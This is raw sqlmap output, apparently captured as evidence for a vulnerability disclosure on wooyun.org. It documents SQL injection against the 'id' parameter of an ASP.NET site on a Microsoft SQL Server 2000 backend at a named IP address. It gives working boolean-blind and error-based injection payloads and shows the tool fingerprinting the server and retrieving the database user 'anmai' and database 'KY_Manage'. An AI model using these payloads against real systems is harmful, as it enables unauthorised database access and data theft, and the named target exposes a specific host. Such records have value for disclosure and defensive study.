 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (1390=1390) THEN 1 ELSE 1390*(SELECT 1390 FRO
M master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 4943=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(118)+CHA
R(120)+CHAR(113)+(SELECT (CASE WHEN (4943=4943) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113)))
---
[21:26:41] [INFO] testing Microsoft SQL Server
[21:26:41] [INFO] confirming Microsoft SQL Server
[21:26:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:26:43] [INFO] fetching current user
[21:26:43] [INFO] retrieved: anmai
current user: 'anmai'
[21:26:43] [INFO] fetching current database
[21:26:44] [INFO] retrieved: KY_Manage
current database: 'KY_Manage'
[21:26:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[21:26:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'
www.wooyun.org
[*] shutting down at 21:26:44